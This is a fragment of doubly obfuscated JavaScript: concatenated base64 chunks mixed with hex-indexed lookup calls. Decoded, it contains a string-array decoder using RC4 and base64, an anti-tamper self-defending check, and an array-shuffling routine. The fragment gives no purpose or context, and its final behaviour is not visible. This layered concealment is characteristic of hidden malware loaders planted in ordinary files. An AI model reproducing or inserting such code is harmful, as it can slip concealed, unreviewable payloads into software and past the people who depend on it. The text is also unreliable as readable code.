cScsJ1c0UmRSU2thV1IzY1VXJy'+'wnaThvZFdRUGdCYScsJ1dQU2FrU29FRGE'+'nLCdXNHZtVzRoY0xZQycsJ3NTb1RXN0RG'+'bHEnLCdXUkM1aDhvY1dQaScsJ0UzQmNMW'+'GhjSHEnLCdXUkZkVXdtOGJxJywnQVhGZF'+'VaaGNUYScsJ21Tb1BXNUZkUmJtJywnZm1'+'rbldPRmNNbW9vJywnd21vL1dReGNLYUcn'+'LCdXUWV5V080bGRxJywnV1B0ZEllWmRHa'+'HUnLCdCOG9tVzdmY25hJywnbThvMVc0VD'+'NXUGUnLCdxY2YwRVNvSycsJ25Ta1FDQ2t'+_0x2487795u(0x1e3)+'cUxXNmknLCdlM215RlNrMycsJ3hNL2NJc'+_0x2487795u(0x2d9)+'hiQ29VVzUwJywnVzVMdFc0eGNTM08nLCd'+'XUGlSY2dlRicsJ1c2dGNIbW9hbXJlJywn'+'Z3hPZEE4a1YnLCdBSlNMZDFPJywnbUNvY'+'mY4a3BwcScsJ2NTb1RXNTF5V1I0JywnYj'+_0x2487795u(0x24d))+('NjQnLCdXNGpXVzZSY1ZheScsJ2xDb2ZXU'+'UtYQ1cnLCdXT3VQa2dLaCcsJ3N4bGRJYX'+'BjR3EnLCd6SjgralNvQScsJ2VTb3hXT2Z'+'ZcWEnLCdXNXhkUzhvVVdPRmRNVycsJ1c3'+'VmRSU2szY3FPJywnaDhrVHFta2tBRycsJ'+'1c3VmRQbWtWaEpxJywnVzVCZEpDa2pXUj'+'dkUkcnLCdXUkZjVVNvZ3E4a0wnLCdXNjd'+'jU2c3ZFFMSmRKOGtzVzdhJywnV1BGY053'+'YlNERycsJ204a1NXN1ROVzRlJywnV1FhR'+'ldRZWppYScsJ244b0pibWtPbmEnLCdXNk'+'pjU0NvNldSdnonLCdtU2tPV1B0ZFNlVyc'+_0x2487795u(0x303)+'ZU8nLCd6U2tjVzZKY1I4a2InLCdraDRtR'+'jhrKycsJ1dRNUt5U2tFV1AwJywnVzdIU1'+_0x2487795u(0x2a8)+_0x2487795u(0x28c)+'J1dRMUhGQ2tDV1J5JywnV1FSZE5NeXNpc'+'ScsJ2pKbXVnOG9wJywnVzR0ZElYbUZXN1'+'MnLCd2SWJ3RlNvWCcsJ3N2TmNJSi9jUmE'+_0x2487795u(0x2e0)+_0x2487795u(0x21e)+_0x2487795u(0x21c)+_0x2487795u(0x2bb)+'nLCdsU2t2VzZqYlc3RycsJ2VTa1F3U2tU'+'RXEnLCdXNm5vVzd0Y09JdScsJ21Db1BlO'+'GtTb2EnLCdXUE5jR3dyL0RxJywnZG1vRl'+_0x2487795u(0x239)+'nVzRoZElDa3pXN0JkS1cnLCdXT2xkTXRs'+_0x2487795u(0x138)+'GtNaUNvMldPSycsJ3czRmNRZVpkTXEnLC'+'dsbW9PV1BY')+('bXRhJywnZDA4WHFDa24nLCdXNi9jSFNvb'+'2haeScsJ1dRL2RUd08nLCdXUGxjTUNvOX'+'NTa2cnLCdXNHhkVkNremJyYScsJ1c1L2R'+'UU2szV1FSZFZXJywneEkxMFdRZGNTcScs'+'J1c0dGNMbW95Y2JlJywnVzQ3Y0ptb0lXU'+'WJzJywnV1FpbGxTb25XUG0nLCd3U285Vz'+_0x2487795u(0x216)+_0x2487795u(0x18a)+_0x2487795u(0x224)+'lcnLCdXUGxkVE1kZEh2TycsJ0ZleGNIMF'+_0x2487795u(0x2ba)+'2Q2ticWEnLCdXNDFUVzczY0haQycsJ3ll'+'QmRTMlJjVWEnLCd5SWJ6eW1veScsJ0JOR'+'mRTRzNjTkcnLCdXNzdjTW1vUm5KZScsJ2'+_0x2487795u(0x321)+'PV3hkU28vV1BlJywnV09SY0pTb3R5OGt6'+_0x2487795u(0x26c)+'ElXJywnV09OY0syZjFBRycsJ2ZTb2JXUW'+'FRdmEnLCdXNjdjR21vTVdQajknLCdXNmx'+'kUDhrY2RYaScsJ25Tb2JXUTVjREcnLCdX'+'NWZzVzRWY1RHZScsJ1dSZGRSTHl0aUcnL'+'CdnQ29EVzVCZFNYcScsJ1c3bGRIQ2tvV1'+'AzZFFXJywnVzZ2M1c1aGNVV3UnLCdCMGx'+'kU2NWY0hxJywnVzZ2dVc1ZGNOZk8nLCdX'+'UHhkTG1rRldRN2NWVycsJ3JTb1RXN0Q3Y'+'3EnLCdXT0tmbm1vY1dQdScsJ3FJYjJxQ2'+'96JywnVzRublc1WmNKZ2knLCdmU29NbDh'+'vc1c0QycsJ1c0bGNQU29CbnNTJywnVzQ3'+'ZExDa0lXUEpjR2EnLCdkZVNYeG1raicsJ'+'2dTb1NXTzhaRUcnLCdXNXZUVzVsY1AwTy'+'csJ1c1SmRW')+('U2tuYldPJywnV09lQmJoOFInLCdXTzNkU'+'1NrUFdQM2NOYScsJ1dPaU9ubW93dGEnLC'+'dXUnRjTDhrWHpTa1AnLCdmU2tHdG1rN0J'+'HJywncU5oZE5lUmNKYScsJ1dSL2ROd2hk'+'UDBtJywnVzUxSFc3UmNTM1cnLCd2Wjh4Y'+'kNvSScsJ2c4b3NXNjNkT0dLJywnZm1vbm'+_0x2487795u(0x259)+_0x2487795u(0x29c)+'LCdXUTNjUTM5K1dRbUpwQ2s1V1FEY1dPe'+'lZuRycsJ1dRempXUS9jUFhDJywnb1o0em'+'9tb0UnLCdXNWhjVW1vcFdQakwnLCdXN1Z'+'kSXJHMVc0aScsJ1dPbTdoQ29IV1FLJywn'+'V1JWZFN4Q0xkcScsJ2Vtb2tXUlB0eGEnL'+'Cd6bWtHVzZGY1FDazInLCdDOG9DVzd6QW'+_0x2487795u(0x196)+'KcmEnLCdvSC9jTzhrbHNhJywndnYzY1RO'+'dGRJYScsJ1c0N2NLU29OV1F2dicsJ1dRZ'+'GNUOGtPRThrNCcsJ1c1VmNWQ28vZkh5Jy'+_0x2487795u(0x189)+'0aScsJ1c0YjBXNXhjR3RXJywnaThvQlc0'+'L2RJSGEnLCdqR3RjR1NrREJXJywnV1JOZ'+_0x2487795u(0x217)+_0x2487795u(0x28a)+'sJ1dQTmRMMzNkSE5DJywneHZoZFZkZGNK'+_0x2487795u(0x1e1)+'ldPN2NMYScsJ2Q4b1FkU29lVzRDJywnZ2'+'1vcFc3bkhXUXEnLCdXUUZkUHdLU2hhJyw'+'ncG1raldSUmNOQ29nJywnZW1renRDa2lF'+'VycsJ3RxUHlXUnhjR1cnLCdXNXBjS0NvT'+_0x2487795u(0x153)+_0x2487795u(0x2f1))+('dXY3Y01oN2RUVycsJ2JZQ29XUHhjVUcnL'+'Cdnc3VnYkNvYScsJ0Ftb2h5bW9SRHEnLC'+'dXNlJkVm1rMmRKQycsJ3Vtb1hDU29Lc0c'+'nLCdXUkpkR2IvZEtJOCcsJ0FDa3RXN3Jt'+'ZGFOY1Nta0xpU2tHVzQ0JywneENvM1dPZ'+_0x2487795u(0x36f)+'tXUkZjSkcnLCdDQ282V1JoY0tIOCcsJ1d'+'PWmRHMWhkR3hPJywnYkNvY2dDb0lXNDgn'+'LCdXUVJjUW1rQ3ptazMnLCdXUnFWV08wb'+_0x2487795u(0x1d4)+_0x2487795u(0x317)+'4ZEtta3JXUUJkTHEnLCd4bWtzVzRoY0tT'+'a0EnLCdrbW9uVzRmN1dRQycsJ0FLRmRHc'+'kpjVmEnLCdsbW9GV1JqMHhhJywnYW1rRV'+_0x2487795u(0x143)+_0x2487795u(0x331)+'Yk5oZFAzUmNLOGsraGEnLCdzQ296VzdQR'+_0x2487795u(0x1f9)+'c0eGRSY0cnLCdXUXRkS044UnBhJywncTh'+'vRUQ4b2x3VycsJ1dQaTNwZmVJJywnbW1v'+'dVdSQzB3cScsJ3JxbUlmU282JywnQWJud'+'ldRVmNOYScsJ3ZYcXNsU290JywnV083ZF'+'I4a3JXUXBjUXEnLCduOGtqczhrRkFXJyw'+'nV1FoY1NDbzJ2U2tGJywnb0pXeGhtb0In'+'LCdGSFdIZHZPJywnZXRwY1Rta3VGcScsJ'+'1dPaGRVaENnY1cnLCdrSEdPbFNvRicsJ1'+'dRRHBXUGRjUWFHJywnazhvZW9ta0VwYSc'+_0x2487795u(0x36d)+'TmNIY1MnLCdXUmxkUnU4VWxxJywnV09Pa'+'2VDb09XUXUnLCdvOG9hY21va1c0cScsJ2'+_0x2487795u(0x354))+('JywnY2FXcW04b28nLCdXNmxkVjhrbVdQT'+'mNMVycsJ1dQN2NQU295d21rUCcsJ1dPL2'+_0x2487795u(0x1f5)+_0x2487795u(0x1cb)+_0x2487795u(0x33f)+_0x2487795u(0x1c4)+'hveFc2eScsJ1dQMVFXUnhjSlptJywnV1A'+'0Y2g4b1lXUXknLCdnQ2tFVzdqUlc0Uycs'+_0x2487795u(0x167)+'ScsJ1dSYU5uQ29jV1FDJywnV09pbWRtbz'+'JXT2knLCdXUUJkVEtlcWFHJywnQzhvZEM'+'4b0FzRycsJ2ZYM2NQOGtyRUcnLCdGMTdj'+'TndOZFRXJywnQ1pPcGdtb1MnLCdXNWpGV'+'zRKY01xSycsJ3Btb2NkQ2tZY2EnLCdXUk'+_0x2487795u(0x36a)+'nbm1vVWlDb2lXN08nLCdlYmFvV1BwY09X'+'JywnV09ma0VDa3lXUWEnLCdrU29ZVzdOZ'+'E9IcScsJ2FhL2NRQ2tHQkcnLCdmWkdjV1'+'FOY05HJywnblNvQmpTbzRXNzgnLCdkbW9'+_0x2487795u(0x279)+'NVR0VzUzY0xaUycsJ21Db2ZXN05kUnF1J'+'ywnV1BOY05Tay9GbWttJywnYmFDL1dRdG'+'NUcScsJ0UzdGNUSU5jTUcnLCdiYjBYYzh'+'vaycsJ1dSVmNQQ2szRlNrbicsJ1dRMWly'+'Q2tJV1AwJywnQmdWY0pISmNHVycsJ1dPO'+_0x2487795u(0x195)+'dQOHRvQ29ic0cnLCdDdXRjTDBaZFBhJyw'+'nekNvQ1c2RHFuYScsJ3ZhZmVXUFpjUEcn'+'LCdXNVRPVzVTJywnV1I5ZXdTa1ZXUXEnL'+'CdGV1ZkUXNCY05hJywnVzRCZFFTa3hXUW'+_0x2487795u(0x16e))+('SWxkT0czY0pXJywnV09OY0ltb3pyU2tJJ'+'ywnV1E0MWYycXonLCdxWTNkUVovY01hJy'+_0x2487795u(0x262)+_0x2487795u(0x2d3)+_0x2487795u(0x29e)+'CdsTXE3RkNrdicsJ2NkbWdwU292JywnRW'+'RYeUJDb2QnLCd5dHp0RUNvTScsJ3pTazB'+'XNFpjTlNrcScsJ25XQmNPOGs1QUcnLCdt'+_0x2487795u(0x258)+'2dDb2dXUWpCeVcnLCdxbWtKVzVWY0pta3'+'InLCdlU29BVzViMldPcScsJ1c0ajFXNjN'+'jSkk0JywnZlNrV1dQWmRLMmUnLCdXUmxj'+'VkNvZXY4azEnLCdwOG9HVzU3ZE1kaScsJ'+'3E4a1FXN2RjU1NrbycsJ1c0QmNMU29wcH'+'I0JywnRFNvd0Vtb3B2YScsJ2QzT296bWt'+'yJywnbm1rMnM4a2lzYScsJ3Vtb3hxbW9X'+'RmEnLCdXT05kUkdwZEphZScsJ1c0YjNXN'+'WhjUnVtJywncVlwZFBhWmNNcScsJ3J3dG'+'RIS05jSUcnLCdpU295VzdSZEliYScsJ2d'+'Tb2JXNlJkTHFDJywnVzdWZFJTa3JXNU5k'+'SUcnLCdXNGxjR0NvSFdSUHQnLCdXUjdkU'+'ExoZFJ4eScsJ1dPQmRJS0ZkVXcwJywnV1'+_0x2487795u(0x21f)+'nVzc3ZExIbTJXNWEnLCdXUmRkVENrc1dQ'+'WmNLYScsJ1c2QmRPOGs3V1JGZFNXJywnR'+'G1vWlc3YjBhVycsJ1dQUmRNZjRQalcnLC'+_0x2487795u(0x2d8)+'nLCdEZDRqZ3ZhJywnRm1vSURDb2V3YScs'+'J3dZelV6bW9vJywnbW1ra1dQVmNMbW9YJ'+'ywnVzdGZExaU2xXNUMnLCdXUVpkTmRkZE'+'pITycsJ1c0')+('bGRQQ2thV1JKY0lxJywnZ0NvQmw4bzVXN'+'U8nLCdhbW81VzY3ZEpJdScsJ1c1WmNJOG'+_0x2487795u(0x13e)+'0cnBkUldoY0pXJywnVzV0Y0xDbzlXUnZP'+'Jywnck1oY1Z1eGRIcScsJ2RDa2F1Q2tqd'+'3EnLCdXN3JEVzYvY0h2NCcsJ1dPYXBsU2'+_0x2487795u(0x15f)+'XNkpjVThrVScsJ1dPR2VXUTBVaGEnLCdB'+'dFdKZ1NvbicsJ1dPVmNSOGtORjhrbCcsJ'+'2Ztb2VXT096dnEnLCdFWFJkTmJwY01XJy'+'wnVzVUL1c1M2NKZFcnLCdnSENIb0NvLyc'+'sJ0VxdVFrTmUnLCdXNkpkVnI4Rlc3OCcs'+'J291cWpvbWtIZ0Nvcnp1L2NLbW9yJywnR'+_0x2487795u(0x156)+'wnV1BtNldSME9tRycsJ2NtazJ2U2t5c3E'+_0x2487795u(0x169)+'JywnV1BoZElML2RSaEcnLCdXUEJjUm1rN'+'XlDa2snLCdoU2tsQlNreUJxJywnajhrVF'+_0x2487795u(0x118)+'2RmRUQ2tXV1F4Y1JxJywnVzUvZE1HQ2FX'+'NTgnLCdkbW9LcDhrRGNHJywnRDhvVVc1U'+_0x2487795u(0x2cf)+'F5SWI4bzJ2VycsJ1c2ZkRXN1pjTlpTJyw'+'neU1WZEhMN2NQRycsJ2JDa2NXNEQ1VzR1'+'JywnV1BKY0xTay95OGtKJywnem1vT1c3e'+'kNsVycsJ1dSMFpXUUdHbVcnLCdXT3RkSj'+'IvZEllUycsJ1dQVmRJU2toV1BOY01hJyw'+'nV1F4Y0xta3lCU2tqJywnVzQ3Y09Db0Fn'+'ZHknLCd6STBFY0NvZicsJ1dPS3BXUU9kZ'+'VcnLCdmbW9YV1BpbUNHJywnZzhvSG44a0'+'9ucScsJ2NY')+('QmNPQ2trdEcnLCdhU28zVzR4ZFFIbScsJ'+'25Db0pXNFJkSXRhJywnV092ZFdSdGNQdD'+'gnLCdpbW9uVzR2d1dSVycsJ1c0cnVXN0J'+'jSmdHJywnQWUvZE90SmNRVycsJ3FjQ0NX'+'UkJjRzJHdycsJ1c0TmRKU2t0V1BWZE1xJ'+_0x2487795u(0x1c5)+'csJ21Da0tXUUpkSWZtJywnVzQzZE5zcTV'+'XNnUnLCdhOG9kaG1vU1c1MCcsJ2JDa1NC'+'OGs1dnEnLCdXNEZkS0oxVFdPOCcsJ1c0W'+_0x2487795u(0x21a)+'UnLCd2cmxkTmFoY0xhJywnQm1vTXg4b3V'+'6YScsJ0VDb1lXNnpjblcnLCd4OGt1Vzd4'+'Y1JDa20nLCdCR1N5bXZHJywnY1NreFc1U'+_0x2487795u(0x2b7)+_0x2487795u(0x2eb)+'ralc3aGNWOGtwJywnVzZWZE1DazFXUFJj'+'UHEnLCdXUGRkS2dSZFBNUycsJ0Jtb1pXN'+'Hp4YUcnLCdXNFRrVzdSY1JmOCcsJ3E4b0'+'FXUTNjTkplJywnV1E4QmszOGQnLCd4WFp'+'kUWFCY0xxJywnV1JKY1NMTFJ0cScsJ2Y4'+'a2FXNXJCVzVtJywnVzRCZEt0ZjJXUUsnL'+'CdBU28xVzZuanBXJywnV1B5M2dtb1h0Vy'+'csJ1dRYTFXUXVsYWEnLCdXN1g5VzczY09'+'0dScsJ1c3SmRVWFcxVzV5JywnV1JoZEtx'+_0x2487795u(0x24c)+'VdPS3BncScsJ204bytvQ2tIbnEnLCdXNW'+'hkVFhIaFdSVycsJ21TbzlXT3FQdlcnLCd'+'FdDlVV1FWY05HJywnb2NXUVdQWmNHVycs'+'J1dQL2NOd0Qrc3EnLCdpdFNVV1BoY05HJ'+_0x2487795u(0x1c6)+'c0VmRVcmlS')+('VzVDJywnVzRueVc1aGNISWUnLCdXUmxkV'+'ldsZElKRycsJ0ZMeGRMSHhjUnEnLCdXUV'+_0x2487795u(0x1ef)+_0x2487795u(0x2a2)+'UnF4YjhvRFdSUycsJ1c1dGNSQ29FV1BQe'+'ScsJ244b09XUTloRnEnLCdXN1pkUVNrOG'+_0x2487795u(0x20e)+_0x2487795u(0x35d)+'bW8xVzUzZFNjcScsJ0FDb05FU29udkcnL'+'CdmWUNLV1AzY1VHJywnYm1vclc0amhXUj'+'gnLCdzdkZkUklGY01XJywnV09GZEhTa21'+'XUjdjSGEnLCdXUjNkS0NreldPL2NHYScs'+'J1dRVmNIU29VRVNrRCcsJ1dRRmNLQ2tmR'+'ENrYScsJ1dRTERXUEJjUFdPJywnVzUvZE'+'1JekZXUGknLCdXNEZkVG1rR1dRaGRLcSc'+_0x2487795u(0x29f)+'RzNjT1NrRHhHJywndFdyWXJDb3InLCdXU'+'nRkU1pwZFNkRycsJ0VIam90U29lJywnel'+_0x2487795u(0x25c)+_0x2487795u(0x1a2)+'JywnYzB5eXZTa3knLCdhQ2t0V08vY1ZDb'+_0x2487795u(0x18e)+'JjTkh1Jywndm1rZVc1S3VrU2t5VzVYb3l'+_0x2487795u(0x335)+'J2dIT1lXUjNjVEcnLCdiZ3I0VzRGZElxJ'+'ywndUNrcFc0ZGNIbWtIJywnV1F4ZFFLU2'+'5hYScsJ2cyOCt6OGtYJywnVzROZExDa1R'+'XUVpjUkcnLCdzdDlNQ0NvTCcsJ21tb2pu'+'bW80VzRtJywnV1BDYWlTbzN2RycsJ3Myd'+'GNOMi9kSEcnLCdXUnRjUlNraXFta1InLC'+'dXNmhkR21r')+('U29XZScsJ2NXQzdXUU5jT1cnLCdXTzBSb'+'m1vMUNHJywneENvTVdQM2NOWWUnLCd3ZU'+'ZjUUpWY01HJywnakNvUlc3bGRMWVMnLCd'+'FdmxkSGdaY05hJywnV09CZFAyaXlpRycs'+_0x2487795u(0x28e)+'CdXNmRkT0lIQ1dRQycsJ0NMcGRKWWxjTX'+'EnLCdXN0pkSmJEcldRSycsJ0RjekJXT1Z'+'jUFcnLCdGZS9kR3FsY09xJywnV1BOZE1D'+'a3lXUGhjUWEnLCdXUFpjUUNrMUI4a1cnL'+'CdXUGRkSTA3ZE8zRycsJ1c0SmRIZDhGVz'+'U0JywnQWRmb1dRbGNTcScsJ0ZmUmNOYXR'+'jT3EnLCduOGsyV1JkZEtoOCcsJ1dQQmRI'+_0x2487795u(0x15b)+_0x2487795u(0x27d)+'dXNWxkTW1rbVdPM2NTYScsJ1c0cGRWdGY'+'4V1JlJywnVzRwZFRtazBXNTNkVkcnLCd6'+'eHRjUlhOY1BXJywnV1JlMmY4b0h0RycsJ'+'3dXNUdXUDNjTHEnLCdkU2tUV09OZEkxMC'+'csJ3dyelZXUnhjUkcnLCdXUEZjUjBUMUN'+'xJywnbzBxaXJDa3knLCdXNVZkSjhrRGNx'+'RycsJ1dQV3dqU29TdnEnLCdXUGpsV1FKY'+'09YcScsJ2U4a25XUDNjSVNvLycsJ3owbG'+'RQZVpjTmEnLCdhQ2tvVzc5QVc2UycsJ1c'+'0N2NLU29tV1JQZicsJ2Ztb1BXUXl1d0cn'+'LCdXNVZkTjhrR1dRaGRPYScsJ3ZieUZuU'+'29IJywnV1BUWEZta0NXUXEnLCdpQ2tBdV'+'NrZHVHJywneWVWZFFXSmNKcScsJ3laSmR'+'RZEZjSnEnLCdXUjNkT2ZWZFRoVycsJ1dS'+_0x2487795u(0x20a)+'1dQT1NlQ29TQWEnLCdXUGxkUnFKZEpySy'+'csJ1dQcGRS')+('dmhkTTNDJywnV1JIcVdPQmNSYm0nLCdvO'+'G83VzdQeVdQMCcsJ29tb1hXTzRqcXEnLC'+'dXUGlScHhleScsJ3g4a2dDU2tsdlNrSm9'+'XJywndTBGZFUyTmNOYScsJ1c1WmRQQ2tU'+_0x2487795u(0x2b4)+'U5kVlNrT2FaZScsJ2VDb0hXNXhkSXNhJy'+'wnd2ZoZEwyQmNTVycsJ1c0VHJXNUZjS3d'+'HJywnZ3EwWWtDb2UnLCdXUEpkTUNrUVdR'+'bGNTVycsJ2ZDa21XNmpxVzVpJywndDBGZ'+'FBoQmNVcScsJ3VnM2RSY1pjTHEnLCd1ZT'+_0x2487795u(0x361)+'XUUJjTDBMeHZHJywnbUl1bmxDb0knLCdh'+'OG9DVzRyNldQdScsJ2Rtb1lrQ2tIYWEnL'+'Cd5ZTNkUXFsY1FXJywnZlpDVGxDb0cnLC'+_0x2487795u(0x18f)+'4OTIwMjQzOWQoYSxiKXthPWEtMHgxYWY7'+'dmFyIGM9XzB4OTIwMjQzOWNbYV07aWYoX'+'zB4OTIwMjQzOWRbJ2dwbUhXUyddPT09dW'+'5kZWZpbmVkKXt2YXIgZD1mdW5jdGlvbih'+'pKXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5v'+_0x2487795u(0x2f0)+_0x2487795u(0x124)+'0nO3ZhciBrPScnO2Zvcih2YXIgbD0weDA'+'sbSxuLG89MHgwO249aVsnY2hhckF0J10o'+'bysrKTt+biYmKG09bCUweDQ/bSoweDQwK'+'246bixsKyslMHg0KT9rKz1TdHJpbmdbJ2'+'Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+KC0'+_0x2487795u(0x1da)+'ZXhPZiddKG4pO31yZXR1cm4gazt9O3Zhc'+'iBoPWZ1bmN0aW9uKGwsbSl7dmFyIG49W1'+'0sbz0weDAs')+('cCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2Y'+'XIgdT0weDAsdj1sWydsZW5ndGgnXTt1PH'+'Y7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2h'+_0x2487795u(0x17a)+'KDB4MTApKVsnc2xpY2UnXSgtMHgyKTt9b'+_0x2487795u(0x323)+_0x2487795u(0x1d9)+'rKXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4'+'MTAwO3QrKyl7bz0obytuW3RdK21bJ2NoY'+_0x2487795u(0x1ce)+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+_0x2487795u(0x2d7)+'YXIgdz0weDA7dzxsWydsZW5ndGgnXTt3K'+'yspe3Q9KHQrMHgxKSUweDEwMCxvPShvK2'+'5bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5'+'bb10sbltvXT1wLHErPVN0cmluZ1snZnJv'+_0x2487795u(0x231)+'CddKHcpXm5bKG5bdF0rbltvXSklMHgxMD'+'BdKTt9cmV0dXJuIHE7fTtfMHg5MjAyNDM'+_0x2487795u(0x24b)+'ZFsnek1rc3NXJ109e30sXzB4OTIwMjQzO'+_0x2487795u(0x265)+'8weDkyMDI0MzljWzB4MF0sZj1hK2UsZz1'+'fMHg5MjAyNDM5ZFsnek1rc3NXJ11bZl07'+'aWYoZz09PXVuZGVmaW5lZCl7aWYoXzB4O'+'TIwMjQzOWRbJ3FwTEdzayddPT09dW5kZW'+'ZpbmVkKXt2YXIgaT1mdW5jdGlvbihqKXt'+'0aGlzWydnSFNUekUnXT1qLHRoaXNbJ0ZL'+_0x2487795u(0x11b)+'1snaVFlR2hnJ109ZnVuY3Rpb24oKXtyZX'+'R1cm4nbmV3')+(_0x2487795u(0x227)+_0x2487795u(0x35e)+'Aqe1x4NWN3K1x4MjAqJyx0aGlzWyd3cXl'+'hZEInXT0nW1x4Mjd8XHgyMl0uK1tceDI3'+'fFx4MjJdOz9ceDIwKn0nO307aVsncHJvd'+'G90eXBlJ11bJ2tyUU5sVCddPWZ1bmN0aW'+'9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGl'+'zWydEcVZkc2knXSt0aGlzWyd3cXlhZEIn'+'XSksaz1qWyd0ZXN0J10odGhpc1snaVFlR'+'2hnJ11bJ3RvU3RyaW5nJ10oKSk/LS10aG'+'lzWydGS3duUVEnXVsweDFdOi0tdGhpc1s'+'nRkt3blFRJ11bMHgwXTtyZXR1cm4gdGhp'+'c1snaXhGZE9LJ10oayk7fSxpWydwcm90b'+_0x2487795u(0x152)+'4oail7aWYoIUJvb2xlYW4ofmopKXJldHV'+'ybiBqO3JldHVybiB0aGlzWyd4V0VYcXAn'+'XSh0aGlzWydnSFNUekUnXSk7fSxpWydwc'+_0x2487795u(0x14a)+'Rpb24oail7Zm9yKHZhciBrPTB4MCxsPXR'+'oaXNbJ0ZLd25RUSddWydsZW5ndGgnXTtr'+_0x2487795u(0x193)+'HVzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aF'+'sncmFuZG9tJ10oKSkpLGw9dGhpc1snRkt'+_0x2487795u(0x365)+'aih0aGlzWydGS3duUVEnXVsweDBdKTt9L'+'G5ldyBpKF8weDkyMDI0MzlkKVsna3JRTm'+'xUJ10oKSxfMHg5MjAyNDM5ZFsncXBMR3N'+'rJ109ISFbXTt9Yz1fMHg5MjAyNDM5ZFsn'+_0x2487795u(0x123)+'Fsnek1rc3NXJ11bZl09Yzt9ZWxzZSBjPW'+'c7cmV0dXJu')+('IGM7fShmdW5jdGlvbihhLGIpe3ZhciBHP'+'V8weDkyMDI0MzlkO3doaWxlKCEhW10pe3'+'RyeXt2YXIgYz1wYXJzZUludChHKDB4NjN'+'jLCdUb3BaJykpKi1wYXJzZUludChHKDB4'+'M2RlLCdVbCoxJykpK3BhcnNlSW50KEcoM'+'Hg1NWEsJyZaOW8nKSkrLXBhcnNlSW50KE'+_0x2487795u(0x1b3)+_0x2487795u(0x25f)+'bnQoRygweDQ4OSwnWyZAeScpKSstcGFyc'+'2VJbnQoRygweDNmNywnR3MjeicpKSstcG'+'Fyc2VJbnQoRygweDg3NiwndERbaScpKSo'+'tcGFyc2VJbnQoRygweDVkOSwna1lqUycp'+'KSstcGFyc2VJbnQoRygweDIyZCwnTWxue'+'ScpKSotcGFyc2VJbnQoRygweDZiMiwnW3'+'plSScpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+_0x2487795u(0x324)+'MsMHhjOTljNiksIWZ1bmN0aW9uKCl7dmF'+'yIEg9XzB4OTIwMjQzOWQsZD17fTtkW0go'+'MHg1MmIsJ1RvcFonKV09ZnVuY3Rpb24oc'+'yx0LHUpe3JldHVybiBzKHQsdSk7fSxkW0'+_0x2487795u(0x26f)+'ocyl7cmV0dXJuIHMoKTt9LGRbSCgweDQ0'+'ZCwnZ2czaScpXT1mdW5jdGlvbihzLHQpe'+'3JldHVybiBzPHQ7fSxkW0goMHgzZTIsJ2'+_0x2487795u(0x1d0)+_0x2487795u(0x127)+_0x2487795u(0x12d)+_0x2487795u(0x315)+'coJykrSCgw')+(_0x2487795u(0x191)+'UknKSxkW0goMHg1MjQsJ0ZXSkUnKV09Zn'+'VuY3Rpb24ocyx0KXtyZXR1cm4gcyE9PXQ'+'7fSxkW0goMHg4MGMsJ2pXMTUnKV09SCgw'+_0x2487795u(0x32e)+'lMnKSxkW0goMHg2ODcsJ3REW2knKV09Zn'+_0x2487795u(0x270)+_0x2487795u(0x1bd)+'eDVkMywnKWtJYycpKyd0JyxkW0goMHg0N'+'2QsJ1BGQUknKV09SCgweDNkMSwnN05KNS'+'cpK0goMHg3MTUsJzdoRnknKSxkW0goMHg'+'yZDAsJ2xdYU0nKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcz09PXQ7fSxkW0goMHg1Y'+_0x2487795u(0x142)+'V0dXJuIHMoKTt9LGRbSCgweDdmNSwneUY'+'wJicpXT1mdW5jdGlvbihzLHQpe3JldHVy'+_0x2487795u(0x351)+'icpXT1mdW5jdGlvbihzLHQpe3JldHVybi'+'BzPj10O30sZFtIKDB4M2U5LCdUb3BaJyl'+'dPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM8'+'PXQ7fSxkW0goMHg0OTksJylGQ10nKV09Z'+_0x2487795u(0x2a1)+'0sZFtIKDB4ODk1LCdqVzE1JyldPWZ1bmN'+'0aW9uKHMsdCl7cmV0dXJuIHMtdDt9LGRb'+'SCgweDdkNywnQjUoWCcpXT1IKDB4MmMyL'+'CdxZ10lJykrSCgweDQwOCwnWmVhbCcpK0'+'goMHg2YjYsJ0FxVygnKStIKDB4NjZmLCd'+'YdXJ5JykrSCgweDJiZCwneVBpdCcpK0go'+_0x2487795u(0x368)+_0x2487795u(0x355)+'g0MjYsJ01s')+(_0x2487795u(0x11d)+_0x2487795u(0x161)+'BGQUknKStIKDB4MjhkLCd0RFtpJykrSCg'+'weDNkZiwnTkFYVScpK0goMHg2OTUsJ3lQ'+'aXQnKStIKDB4NjEwLCdCNShYJykrSCgwe'+_0x2487795u(0x170)+'onKStIKDB4MjQyLCd6ZyE2JykrSCgweDJ'+'mZCwnQXFXKCcpK0goMHg3NzIsJ0dzI3on'+'KStIKDB4NzMwLCcmWjlvJykrSCgweDI5Y'+'SwnUEZBSScpLGRbSCgweDI2ZCwnemchNi'+'cpXT1mdW5jdGlvbihzLHQpe3JldHVybiB'+'zKHQpO30sZFtIKDB4NTQ3LCdsXWFNJyld'+'PUgoMHgzZWUsJ01sbnknKStIKDB4MjQ2L'+'CdeKEtxJykrSCgweDVjNSwnKUZDXScpK0'+'goMHg1YjEsJ05BWFUnKStIKDB4MzFhLCd'+'rWWpTJykrSCgweDYxZiwnQU16KScpK0go'+'MHg2ZTMsJ0dzI3onKStIKDB4ODUwLCdhJ'+_0x2487795u(0x211)+_0x2487795u(0x2d1)+'6JykrSCgweDJhYSwnQjUoWCcpK0goMHg0'+'YmIsJ2tZalMnKStIKDB4MmM1LCdBTXopJ'+_0x2487795u(0x2ff)+'QsJ3lQIUMnKStIKDB4NmI0LCc3Tko1Jyk'+'rSCgweDIwYywneVBpdCcpK0goMHg4N2Ys'+'J1RvcFonKStIKDB4NDc2LCcxTXEkJykrS'+'CgweDUzNiwnTkFYVScpK0goMHg4NjMsJ0'+'I1KFgnKStIKDB4NWI0LCdFYUV3JykrSCg'+'weDJlNiwnRiVxdicpK0goMHg4MWEsJylG'+_0x2487795u(0x25d)+'D